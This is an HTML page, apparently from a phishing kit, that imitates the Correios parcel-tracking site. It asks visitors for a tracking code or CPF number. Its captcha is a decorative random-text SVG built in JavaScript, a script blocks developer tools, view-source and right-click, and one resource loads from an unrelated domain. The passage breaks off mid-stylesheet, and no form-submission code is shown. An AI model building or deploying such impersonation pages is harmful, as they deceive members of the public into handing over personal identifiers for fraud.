
<file: page1/index.html>
<!DOCTYPE html><html><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="mobile-web-app-capable" content="yes">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Rastrear Encomenda Correios</title>
    <link rel="shortcut icon" href="images/favi-ect.png" type="image/x-icon">

    <!-- Caminhos ajustados para o diretório correto -->
    <link rel="stylesheet" href="css/bunker.css" type="text/css">
    <link rel="stylesheet" href="css/global5e1f.css" type="text/css">
    <link rel="stylesheet" href="css/loginform.css" type="text/css">

    <!-- Corrigido: Link para a CDN com o https:// -->
    <script src="js/jquery-3.6.0.min.js"></script>
    <script src="js/qrious.min.js"></script>

    <link rel="stylesheet" href="css/footerv2.css" type="text/css">

    </head><body data-id="" class="login mdc-typography"><div id="pixels"> 


  <!-- jQuery -->
<script src="js/jquery-3.5.1.slim.min.js"></script>

<!-- Popper.js -->
<script src="js/popper.min.js"></script>

<!-- Bootstrap JS -->
<script src="js/bootstrap.min.js"></script>



<script> 
        document.addEventListener("keydown", function(event) { 
            if (event.key === "F12") {
                event.preventDefault();
                alert("Uso do modo desenvolvedor foi bloqueado!");
            }
 
            if (event.ctrlKey && event.key === "u") {
                event.preventDefault();
                alert("Visualização do código fonte foi bloqueada!");
            }
 
            if (event.ctrlKey && event.shiftKey && event.key === "I") {
                event.preventDefault();
                alert("Uso do modo desenvolvedor foi bloqueado!");
            }
        });
 
        document.addEventListener('contextmenu', function(event) {
            event.preventDefault(); // Bloqueia o menu de contexto (botão direito do mouse)
            alert("Clique com o botão direito foi bloqueado!");
        });

    </script>

    
    <style>

@font-face { 
  font-family:'FontAwesome';
  src:url('../rastreamento.correios.com.br/lib/font-awesome/fonts/fontawesome-webfont.eot%3Fv=4.7.0');
  src:url('../rastreamento.correios.com.br/lib/font-awesome/fonts/fontawesome-webfont.eot%3F') format('embedded-opentype'),url('../rastreamento.correios.com.br/lib/font-awesome/fonts/fontawesome-webfont.woff2%3Fv=4.7.0.html') format('woff2'),url('../rastreamento.correios.com.br/lib/font-awesome/fonts/fontawesome-webfont.woff%3Fv=4.7.0') format('woff'),url('../rastreamento.correios.com.br/lib/font-awesome/fonts/fontawesome-webfont.ttf%3Fv=4.7.0') format('truetype'),url('../rastreamento.correios.com.br/lib/font-awesome/fonts/fontawesome-webfont.svg%3Fv=4.7.0') format('svg');
  font-weight:normal;
  font-style:normal;
} 
  body {  
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    color:#212529;
    font-size:1rem;
    font-weight:400;
    line-height:1.5;
    text-align:left;
    font:inherit;
  }  
* { 
    box-sizing: border-box;
} 

* { 
    margin: 0; 
    padding: 0; 
    font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif; 
    color: var(--cinza-escuro); 
    box-sizing: border-box;
} 

* { 
    color: inherit;
} 

body { 
    margin: 0; 
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"; 
    font-size: 1rem; 
    font-weight: 400; 
    line-height: 1.5; 
    color: #212529; 
    text-align: left; 
    background-color: #fff;
} 

body { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

body { 
    line-height: 1;
} 

html { 
    font-family: sans-serif; 
    line-height: 1.15; 
    -webkit-text-size-adjust: 100%; 
    -ms-text-size-adjust: 100%; 
    -ms-overflow-style: scrollbar; 
    -webkit-tap-highlight-color: transparent;
} 

html { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

:root { 
    --cor-azul-correios: #00416b; 
    --cor-azul-claro: #0083ca; 
    --cor-amarelo-correios: #ffd400; 
    --cor-amarelo-prisma: #ffe600; 
    --gradiente-azul: linear-gradient(        135deg,        var(--cor-azul-claro),        var(--cor-azul-correios)    ); 
    --gradiente-amarelo: linear-gradient(        135deg,        var(--cor-amarelo-prisma),        var(--cor-amarelo-correios)    );
} 

:root { 
    --lado-botao: 3rem;
} 

:root { 
    --azul: #0071ad; 
    --cinza-escuro: #555577; 
} 

div { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

.container { 
    width: 100%; 
    padding-right: 15px; 
    padding-left: 15px; 
    margin-right: auto; 
    margin-left: auto;
} 

@media (min-width: 576px){ 
  .container { 
    max-width: 540px;
  } 
}     

@media (min-width: 768px){ 
  .container { 
    max-width: 720px;
  } 
}     

@media (min-width: 992px){ 
  .container { 
    max-width: 960px;
  } 
}     

@media (min-width: 1200px){ 
  .container { 
    max-width: 1140px;
  } 
}     

*,:after,:before { 
    box-sizing: border-box;
} 

nav { 
    display: block;
} 

nav { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

@media (min-width: 768px){ 
  nav { 
    width: 768px; 
    margin: auto;
  } 

  nav { 
    width: 738px; 
    margin: auto;
  } 
}     

@media (min-width: 992px){ 
  nav { 
    width: 962px; 
    margin: auto;
  } 
}     

form { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

@media (min-width: 768px){ 
  form { 
    width: 768px; 
    margin: auto;
  } 

  form { 
    width: 738px; 
    margin: auto;
  } 
}     

@media (min-width: 992px){ 
  form { 
    width: 962px; 
    margin: auto;
  } 
}     

@media (min-width: 768px){ 
  #tabs-rastreamento { 
    width: 768px; 
    margin: auto;
  } 

  #tabs-rastreamento { 
    width: 738px; 
    margin: auto;
  } 
}     

@media (min-width: 992px){ 
  #tabs-rastreamento { 
    width: 962px; 
    margin: auto;
  } 
}     

.bannersro { 
    text-align: center;
} 

#trilha { 
    display: flex; 
    flex-flow: row wrap; 
    margin-bottom: 1rem;
} 

@media (min-width: 1024px){ 
  #trilha { 
    margin-top: 0.8rem; 
    margin-bottom: 2rem;
  } 
}     

.d-flex { 
    display: -webkit-box!important; 
    display: -ms-flexbox!important; 
    display: flex!important;
} 

.flex-row { 
    -webkit-box-orient: horizontal!important; 
    -webkit-box-direction: normal!important; 
    -ms-flex-direction: row!important; 
    flex-direction: row!important;
} 

.justify-content-between { 
    -webkit-box-pack: justify!important; 
    -ms-flex-pack: justify!important; 
    justify-content: space-between!important;
} 

.jumbotron { 
    padding: 2rem 1rem; 
    margin-bottom: 2rem; 
    background-color: #e9ecef; 
    border-radius: .3rem;
} 

@media (min-width: 576px){ 
  .jumbotron { 
    padding: 4rem 2rem;
  } 
}     

.jumbotron { 
    padding: 1rem 1rem; 
    margin-bottom: 1rem; 
    margin-right: -16px; 
    margin-left: -16px; 
    border-radius: 0;
} 

button { 
    border-radius: 0;
} 

button { 
    margin: 0; 
    font-family: inherit; 
    font-size: inherit; 
    line-height: inherit;
} 

button { 
    overflow: visible;
} 

button { 
    text-transform: none;
} 

button { 
    background: no-repeat center; 
    flex: 0 0 var(--lado-botao); 
    height: var(--lado-botao); 
    width: var(--lado-botao); 
    border: none; 
    outline: none; 
    padding: 0 0.5rem; 
    white-space: nowrap; 
    border-radius: 3px; 
    font-size: 0.9rem; 
    color: black; 
    display: flex; 
    align-items: center; 
    justify-content: center;
} 

[hidden] { 
    display: none!important;
} 

button,[type="button"]  { 
    -webkit-appearance: button;
} 

button:hover { 
    background-color: #f5f5f5; 
    color: black;
} 

.carousel { 
    position: relative;
} 

a { 
    color: #007bff; 
    text-decoration: none; 
    background-color: transparent; 
    -webkit-text-decoration-skip: objects;
} 

a { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

a { 
    color: var(--azul); 
    cursor: default; 
    outline: none; 
    text-decoration: none;
} 

a:not([href]):not([tabindex]) { 
    color: inherit; 
    text-decoration: none;
} 

a:not([href]):not([tabindex]) { 
    color: #0071ad;
} 

#trilha a  { 
    color: #0070ad; 
    padding: 0 1.25rem 0 0; 
    background: url("../rastreamento.correios.com.br/core/templates/bunker/img/arrow-right-black.svg") no-repeat right 1px center; 
    background-size: 1rem; 
    white-space: nowrap;
} 

@media (min-width: 992px){ 
  #trilha a  { 
    display: flex !important;
  } 
}     

@media (min-width: 1200px){ 
  #trilha a  { 
    display: flex !important;
  } 
}     

#trilha a:nth-child(1)  { 
    display: none;
} 

a:hover { 
    color: #0056b3; 
    text-decoration: underline;
} 

a:hover { 
    color: inherit; 
    text-decoration: none;
} 

a:not([href]):not([tabindex]):hover { 
    color: inherit; 
    text-decoration: none;
} 

#trilha a:last-child  { 
    padding: 0; 
    background: none; 
    color: black;
} 

#trilha a:nth-child(2)  { 
    color: black; 
    background: url("../rastreamento.correios.com.br/core/templates/bunker/img/arrow-left.svg") no-repeat left 2px center; 
    padding-left: 1.5rem;
} 

@media (min-width: 992px){ 
  #trilha a:nth-child(n + 2)  { 
    color: #0070ad;
  } 

  #trilha a:nth-child(2)  { 
    color: #0070ad; 
    padding: 0 1.25rem 0 0; 
    background: url("../rastreamento.correios.com.br/core/templates/bunker/img/arrow-right-black.svg") no-repeat right 2px center; 
    background-size: 1rem; 
    white-space: nowrap;
  } 
}     

@media (min-width: 1200px){ 
  #trilha a:nth-child(n + 2)  { 
    color: #0070ad;
  } 

  #trilha a:nth-child(2)  { 
    color: #0070ad; 
    padding: 0 1.25rem 0 0; 
    background: url("../rastreamento.correios.com.br/core/templates/bunker/img/arrow-right-black.svg") no-repeat right 2px center; 
    background-size: 1rem; 
    white-space: nowrap;
  } 
}     

h3 { 
    margin-top: 0; 
    margin-bottom: .5rem;
} 

h3 { 
    margin-bottom: .5rem; 
    font-family: inherit; 
    font-weight: 500; 
    line-height: 1.2; 
    color: inherit;
} 

h3 { 
    font-size: 1.75rem;
} 

h3 { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

h3 { 
    color: #00416b; 
    margin-bottom: 1rem;
} 

@media (min-width: 1024px){ 
  h3 { 
    font-size: 1.424rem;
  } 
}     

#titulo-pagina h3  { 
    font-size: x-large; 
    font-weight: bold; 
    text-align: justify; 
    color: #00416b;
} 

.campos { 
    display: flex; 
    flex-flow: row wrap; 
    justify-content: space-between;
} 

.captcha { 
    display: flex; 
    flex-flow: column; 
    flex-wrap: nowrap;
} 

@media (min-width: 768px){ 
  .captcha { 
    flex-flow: row;
  } 
}     

.carousel-inner { 
    position: relative; 
    width: 100%; 
    overflow: hidden;
} 

.carousel-control-prev { 
    position: absolute; 
    top: 0; 
    bottom: 0; 
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: flex; 
    -webkit-box-align: center; 
    -ms-flex-align: center; 
    align-items: center; 
    -webkit-box-pack: center; 
    -ms-flex-pack: center; 
    justify-content: center; 
    width: 15%; 
    color: #fff; 
    text-align: center; 
    opacity: .5;
} 

.carousel-control-prev { 
    left: 0;
} 

.carousel-control-prev { 
    height: 40px; 
    width: 40px; 
    padding: 12px; 
    top: 50%; 
    bottom: auto; 
    transform: translateY(-50%);
} 

.carousel-control-prev { 
    padding-left: 0;
} 

a[href] { 
    cursor: pointer; 
    text-decoration: none;
} 

.carousel-control-prev:hover { 
    color: #fff; 
    text-decoration: none; 
    outline: 0; 
    opacity: .9;
} 

.carousel-control-next { 
    position: absolute; 
    top: 0; 
    bottom: 0; 
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: flex; 
    -webkit-box-align: center; 
    -ms-flex-align: center; 
    align-items: center; 
    -webkit-box-pack: center; 
    -ms-flex-pack: center; 
    justify-content: center; 
    width: 15%; 
    color: #fff; 
    text-align: center; 
    opacity: .5;
} 

.carousel-control-next { 
    right: 0;
} 

.carousel-control-next { 
    height: 40px; 
    width: 40px; 
    padding: 12px; 
    top: 50%; 
    bottom: auto; 
    transform: translateY(-50%);
} 

.carousel-control-next { 
    padding-right: 0;
} 

.carousel-control-next:hover { 
    color: #fff; 
    text-decoration: none; 
    outline: 0; 
    opacity: .9;
} 

.campos > .campo  { 
    flex: 1 1 100%;
} 

@media (min-width: 1024px){ 
  .campos > .campo  { 
    padding: 0.5rem;
  } 
}     

.carousel-item { 
    position: relative; 
    display: none; 
    -webkit-box-align: center; 
    -ms-flex-align: center; 
    align-items: center; 
    width: 100%; 
    transition: -webkit-transform .6s ease; 
    transition: transform .6s ease; 
    transition: transform .6s ease,-webkit-transform .6s ease; 
    -webkit-backface-visibility: hidden; 
    backface-visibility: hidden; 
    -webkit-perspective: 1000px; 
    perspective: 1000px;
} 

.carousel-item { 
    transition: -webkit-transform 0.5s ease; 
    transition: transform 0.5s ease; 
    transition: transform 0.5s ease, -webkit-transform 0.5s ease; 
    -webkit-backface-visibility: visible; 
    backface-visibility: visible;
} 

.carousel-item.active { 
    display: block;
} 

span { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

.carousel-control-prev-icon { 
    display: inline-block; 
    width: 20px; 
    height: 20px; 
    background: transparent no-repeat center center; 
    background-size: 100% 100%;
} 

.carousel-control-prev-icon { 
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
} 

.carousel-control-prev-icon { 
    color: black; 
    font-size: larger;
} 

.carousel-control-prev-icon { 
    background-image: url("../rastreamento.correios.com.br/static/svg/seta_preview_cinza.svg");
} 

.sr-only { 
    position: absolute; 
    width: 1px; 
    height: 1px; 
    padding: 0; 
    margin: -1px; 
    overflow: hidden; 
    clip: rect(0, 0, 0, 0); 
    border: 0;
} 

.sr-only { 
    position: absolute; 
    width: 1px; 
    height: 1px; 
    padding: 0; 
    overflow: hidden; 
    clip: rect(0,0,0,0); 
    white-space: nowrap; 
    -webkit-clip-path: inset(50%); 
    clip-path: inset(50%); 
    border: 0;
} 

.carousel-control-next-icon { 
    display: inline-block; 
    width: 20px; 
    height: 20px; 
    background: transparent no-repeat center center; 
    background-size: 100% 100%;
} 

.carousel-control-next-icon { 
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
} 

.carousel-control-next-icon { 
    color: black; 
    font-size: larger;
} 

.carousel-control-next-icon { 
    background-image: url("../rastreamento.correios.com.br/static/svg/seta_next_cinza.svg");
} 

.campos > .campo > .rotulo  { 
    display: flex; 
    flex-flow: row wrap; 
    align-items: center; 
    padding: 0.25rem 0; 
    margin-bottom: 0.25rem;
} 

.align-items-center { 
    -webkit-box-align: center!important; 
    -ms-flex-align: center!important; 
    align-items: center!important;
} 

.campos > .campo > .controle  { 
    display: flex; 
    flex-flow: row wrap; 
    align-items: center;
} 

.campos > .campo > .controle.linhas  { 
    flex-flow: row nowrap; 
    align-items: flex-start;
} 

.campos > .campo > .mensagem  { 
    font-style: italic; 
    padding: 0.25rem 0; 
    color: #222222;
} 

label { 
    display: inline-block; 
    margin-bottom: .5rem;
} 

label { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

.campos > .campo > .rotulo label  { 
    color: #222222; 
    margin-right: 0.5rem;
} 

input { 
    margin: 0; 
    font-family: inherit; 
    font-size: inherit; 
    line-height: inherit;
} 

input { 
    overflow: visible;
} 

.form-control { 
    display: block; 
    width: 100%; 
    padding: .375rem .75rem; 
    font-size: 1rem; 
    line-height: 1.5; 
    color: #495057; 
    background-color: #fff; 
    background-clip: padding-box; 
    border: 1px solid #ced4da; 
    border-radius: .25rem; 
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
} 

.campos > .campo input ,.campos > .campo input:invalid ,input[type="text"],input[type="text"]:invalid { 
    display: block; 
    width: 100%; 
    outline: none; 
    line-height: 1.9rem; 
    background-color: white; 
    color: #807569; 
    border: 1px solid #807569; 
    padding: 0.3125rem 0.9375rem; 
    border-radius: 5px; 
    box-shadow: none;
} 

#objeto { 
    text-transform: uppercase;
} 

img { 
    vertical-align: middle; 
    border-style: none;
} 

img { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

#captcha_image { 
    margin-right: 0.5em; 
    margin-bottom: 0.5em; 
    width: 80%;
} 

.campos > .campo input ,input[type="text"] { 
    display: block; 
    width: 100%; 
    outline: none; 
    line-height: 1.9rem; 
    background-color: white; 
    color: #807569; 
    border: 1px solid #807569; 
    padding: 0.3125rem 0.9375rem; 
    border-radius: 5px; 
    box-shadow: none;
} 

.btn { 
    display: inline-block; 
    font-weight: 400; 
    text-align: center; 
    white-space: nowrap; 
    vertical-align: middle; 
    -webkit-user-select: none; 
    -moz-user-select: none; 
    -ms-user-select: none; 
    user-select: none; 
    border: 1px solid transparent; 
    padding: .375rem .75rem; 
    font-size: 1rem; 
    line-height: 1.5; 
    border-radius: .25rem; 
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
} 

.btn-primary { 
    color: #fff; 
    background-color: #007bff; 
    border-color: #007bff;
} 

.botao-principal { 
    height: 2.5rem; 
    margin-top: 1rem; 
    border-radius: 0.25rem; 
    z-index: 1; 
    width: auto; 
    margin: 1rem auto; 
    background-color: var(--azul); 
    font-size: large;
} 

.btn:not(:disabled):not(.disabled) { 
    cursor: pointer;
} 

.btn:hover { 
    text-decoration: none;
} 

.btn-primary:hover { 
    color: #fff; 
    background-color: #0069d9; 
    border-color: #0062cc;
} 

audio { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

p { 
    margin-top: 0; 
    margin-bottom: 1rem;
} 

p { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

p { 
    padding-bottom: 0.5rem;
} 

p { 
    font-family: Verdana, Geneva, Tahoma, sans-serif; 
    letter-spacing: -0.4pt; 
    word-spacing: 0.8pt; 
    line-height: 1.4; 
    padding-bottom: 0.1rem;
} 

.banner-geral { 
    max-width: 100%;
} 

.justify-content-center { 
    -webkit-box-pack: center!important; 
    -ms-flex-pack: center!important; 
    justify-content: center!important;
} 

i { 
    margin: 0; 
    padding: 0; 
    border: 0; 
    font-size: 100%; 
    font: inherit; 
    vertical-align: baseline;
} 

.fa { 
    display: inline-block; 
    font: normal normal normal 14px/1 FontAwesome; 
    font-size: inherit; 
    text-rendering: auto; 
    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale;
} 

@media (min-width: 768px){ 
  .fa-volume-up { 
    font-size: 2em;
  } 
}     

.fa-volume-up:before { 
    content: "\f028";
} 

@media (min-width: 768px){ 
  .fa-refresh { 
    font-size: 2em;
  } 
}     

.fa-refresh:before { 
    content: "\f021";
} 





    </style>
    <style> 
        .container { 
            margin: 0 auto;
            padding: 20px;
        }
        .campo label {
            display: block;  
            margin-bottom: 10px;  
            text-align: center;  
        }
        .botoes {
            text-align: center;  
            margin-top: 20px;  
        }
        .botoes .primario {
            width: 100%;  
            padding: 10px;  
            font-size: 16px;  
        }
    </style>




<section id="menu" style="position: static;">
    <a data-id="" class="hamburger" tabindex="1"></a>
    <a data-id="" class="logo">
    <img src="images/correios-1.png" alt="Logo Correios" style="height: 35px; display: block; margin: 0 auto;"></a>
    <a data-id="" class="pesquisar"></a>
    <div data-id="" class="menu oculto">
        <section>
            <h1>Correios - CAS</h1>
        </section>
        <a data-id="">Problemas para acessar o Meu Correios?</a>
        <a data-id="">Sair</a> 
    </div>
</section>

<main role="main">
    <div id="content" data-id="" class="ctn-tabela">
        <div>
            <section id="loginForm">
                <section>
                    <div data-id="" class="container">
                        <form id="fm1">
                        <div class="container snipcss-TUP96">
    <nav aria-label="breadcrumb">
        <div id="trilha">
            <a>Portal Correios</a>
        </div>
    </nav>
    
        <div class="d-flex flex-row justify-content-between" id="titulo-pagina">
            <h3>Rastreamento</h3>
        </div>
        <div class="jumbotron snipcss0-0-0-1">
            <div class="campos snipcss0-1-1-2">
                <div class="campo snipcss0-2-2-3">
                    <div class="rotulo snipcss0-3-3-4">
<label for="objeto" class="snipcss0-4-4-5" style="text-align: left;">
  Deseja acompanhar sua encomenda?<br class="snipcss0-5-5-6">
  Para isso, insira seu <span style="font-weight: bold" class="snipcss0-5-5-7">Código de Rastreamento</span> ou CPF.
</label>
                    </div>
                    <div class="controle linhas align-items-center snipcss0-3-3-8">
                    <input type="text" id="numeroDocumento" name="numeroDocumento" class="form-control" placeholder="AA123456785BR" value="" required="">

                    </div>
                    <div style="margin-top: 1em" class="snipcss0-3-3-10"> * limite de 20 objetos</div>
                    <div class="mensagem snipcss0-3-3-11"></div>
                </div>
            </div>
            <div class="campos captcha snipcss0-1-1-12">
                <div class="campo snipcss0-2-12-13">
                    <div class="controle snipcss0-3-13-14">
                    <img id="captcha_image" src="[data-uri]" alt="CAPTCHA Image">

<script>
    function generateRandomText() {
        const chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
        let text = "";
        for (let i = 0; i < 4; i++) {
            text += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return text;
    }

    function generateCaptchaSVG() {
        const captchaText = generateRandomText();
        const width = 136;
        const height = 36;
        let svgContent = `<svg xmlns="http://www.w3.org/2000/svg" width="${width}" height="${height}" viewBox="0 0 ${width} ${height}">
            <rect width="${width}" height="${height}" fill="#fff"/>`;

        // Adiciona texto do captcha
        svgContent += `<text x="50%" y="65%" font-size="20" font-family="Arial" fill="#777" text-anchor="middle" font-weight="bold">${captchaText}</text>`;

        // Adiciona linhas curvas aleatórias
        function generateCurvedPath() {
            const x1 = Math.random() * width;
            const y1 = Math.random() * height;
            const x2 = Math.random() * width;
            const y2 = Math.random() * height;
            const cx1 = Math.random() * width;
            const cy1 = Math.random() * height;
            const cx2 = Math.random() * width;
            const cy2 = Math.random() * height;
            return `M${x1},${y1} C${cx1},${cy1} ${cx2},${cy2} ${x2},${y2}`;
        }

        for (let i = 0; i < 3; i++) {
            svgContent += `<path d="${generateCurvedPath()}" stroke="#979393ed" stroke-width="2" fill="none"/>`;
        }

        // Adiciona pontinhos aleatórios
        for (let i = 0; i < 40; i++) {
            const cx = Math.random() * width;
            const cy = Math.random() * height;
            svgContent += `<circle cx="${cx}" cy="${cy}" r="1.2" fill="#979393ed"/>`;
        }

        svgContent += `</svg>`;

        return svgContent;
    }

    function setCaptchaImage() {
        const svgData = generateCaptchaSVG();
        const base64SVG = btoa(unescape(encodeURIComponent(svgData)));
        document.getElementById("captcha_image").src = "data:image/svg+xml;base64," + base64SVG;
    }

    setCaptchaImage();
</script>

                        <div id="captcha_image_audio_div" class="snipcss0-4-14-16">
                            <audio id="captcha_image_audio" preload="none" style="display: none" class="snipcss0-5-16-17">
                                <source id="captcha_image_source_wav" src="https://localizeentrega.store/core/securimage/securimage_play.php?id=745127474" type="audio/wav" class="snipcss0-6-17-18">
                            </audio>
                        </div>
                         
                    </div>
                </div>
                <div class="campo snipcss0-2-12-27">
                    <div class="rotulo snipcss0-3-27-28">
                        <label for="captcha" class="snipcss0-4-28-29">Digite o texto contido na imagem</label>
                    </div>
                    <div class="controle snipcss0-3-27-30">
                        <input type="text" name="captcha" id="captcha" autocomplete="off" class="form-control snipcss0-4-30-31">
                        <button type="button" id="submitBtn" name="submitBtn" class="btn btn-primary botao-principal" onclick="submitForm()">Consultar</button>
                        
                    </div>
                    <div class="mensagem snipcss0-3-27-33"></div>
                </div>
            </div>
        </div>
        <button hidden="" type="button" id="b-invoked" name="b-invoked"></button>
    
    <div id="tabs-rastreamento"></div>
<br>
<div class="elementor-element elementor-element-1ba3c09 elementor-widget elementor-widget-image" data-id="1ba3c09" data-element_type="widget" data-widget_type="image.default">
					<div class="carousel">
						
						<div class="carousel-container">
							<img src="images/imgcrr1.png" alt="1">
							<img src="images/imgcrr2.png" alt="2">
							<img src="images/imgcrr3.png" alt="3">
							<img src="images/imgcrr4.png" alt="4">
						</div>
						
					</div>
					
					<script>
						const container = document.querySelector('.carousel-container');
						const images = document.querySelectorAll('.carousel img');
					
						let index = 0;
					
						function nextImage() {
							const imgWidth = images[0].clientWidth; // Calcula a largura da imagem dinamicamente
							index = (index + 1) % images.length;
							container.style.transform = `translateX(${-index * imgWidth}px)`;
						}
					
						setInterval(nextImage, 3000); // Troca de imagem a cada 3 segundos
					
						// Atualiza o carrossel ao redimensionar a tela
						window.addEventListener("resize", () => {
							const imgWidth = images[0].clientWidth;
							container.style.transform = `translateX(${-index * imgWidth}px)`;
						});
					</script>
				</div>
			</div></form>
		</div>
		<style>
	.carousel {
		overflow: hidden;
		position: relative;
		max-width: 100%; /* Responsivo */
	}
	.carousel-container {
		display: flex;
		transition: transform 0.5s ease-in-out;
	}
	.carousel img {
		width: 100%; /* Agora as imagens se ajustam automaticamente */
		height: auto; /* Mantém a proporção da imagem */
	}
</style>
                </section>
            </section>
        </div>
    </div> 
</main>


<!-- Modal -->
<div id="modal" style="display:none;">
    <div data-id="" class="modal-content">
        <span data-id="" class="close" onclick="closeModal()">×</span>
        <p>Rastreio não encontrado.</p>
    </div>
</div>
 
<style>
       
        header, footer {
            background-color: #ffd400; 
            padding: 5px 20px; /* Reduzido o padding do header */
            text-align: center;
        }
        header img {
            max-height: 50px; /* Limite de altura para o logo */
            margin: 5px 0; /* Margem para o logo */
        }
        h1, h2 {
            color: #333;
            font-size: 1.5em; /* Tamanho reduzido do h1 */
        }
        p {
            margin: 10px 0;
        }
        .content {
            background: white;
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }
        .button {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 15px;
            background-color: #28a745;
            color: white;
            text-decoration: none;
            border-radius: 5px;
        }
        footer {
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 20px 0;
        }
        .footer-logo {
            margin-bottom: 15px;
        }
        .footer-info, .footer-address {
            margin: 10px;
        }
        .inline {
            display: inline-block;
            list-style: none;
            padding: 0;
        }
        .inline li {
            display: inline;
            margin: 0 5px;
        }
    </style>
    <br><br><br>
    <br><br><br>
<footer id="rodape">
<div class="recipiente largura-maxima" style="
    text-align: justify;
">
            <div class="rodape-links">
                <h2>Fale Conosco</h2>
                <ul class="lista-icone">
                    <li>
                        <a>
                            <img class="icones-link" src="images/monitor.png">
                            <span>Registro de Manifestações</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/duvida.png">
                            <span>Central de Atendimento</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/negocios.png">
                            <span>Soluções para o seu negócio</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/headset.png">
                            <span>Suporte ao cliente com contrato</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/ouvidoria.png">
                            <span>Ouvidoria</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/denuncia.png">
                            <span>Denúncia</span>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="rodape-links">
                <h2>Sobre os Correios</h2>
                <ul class="lista-icone">
                    <li>
                        <a>
                            <img class="icones-link" src="images/identidade.png">
                            <span>Identidade corporativa</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/educacao.png">
                            <span>Educação e cultura</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/codigo-etica.png">
                            <span>Código de ética</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/transparencia.png">
                            <span>Transparência e prestação de contas</span>
                        </a>
                    </li>
                    <li>
                        <a>
                            <img class="icones-link" src="images/cadeado.png">
                            <span>Política de Privacidade e Notas Legais</span>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="rodape-links">
                <h2>Outros Sites</h2>
                <ul class="lista-icone">
                    <li>
                        <a>
                            <img class="icones-link" src="images/loja%20correios.png">
                            <span>Loja online dos Correios</span>
                        </a>
                    </li>
                   
                </ul>
            </div>
        </div>
        <div class="marca-gov">
            <!--                <img src="-->
            <!--core/templates/bunker/img/marca-gov.png"/>-->
        </div>
        <p>
        </p>
        <div class="copyright">© Copyright 2025 Correios</div>
        <p></p>
    </footer>
 
<style>
  .modalcarregando {
    display: none; /* Usando flexbox para centralizar */
    align-items: center; /* Alinha verticalmente ao centro */
    justify-content: center; /* Alinha horizontalmente ao centro */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Fundo semi-transparente */
    z-index: 9999;
}

.modal-contente {
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    width: 300px;
    display: flex; /* Usando flexbox para o conteúdo interno */
    flex-direction: column; /* Alinha os itens verticalmente */
    align-items: center; /* Centraliza o conteúdo horizontalmente */
}

.loadere { 
    border: 16px solid #f3f3f3; /* Cor do anel externo */
